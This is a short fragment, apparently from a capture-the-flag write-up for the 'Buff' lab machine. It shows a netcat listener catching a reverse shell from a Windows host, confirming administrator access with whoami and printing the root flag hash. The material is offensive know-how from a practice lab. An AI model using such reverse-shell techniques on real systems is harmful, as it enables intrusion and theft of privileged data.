 root@kali:~# nc -lvp 9002
Listening on 0.0.0.0 9002
Connection received on 10.10.10.198 51624
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
4cbbcc96e0d3e8673db52ed4cb262305
C:\Windows\system32>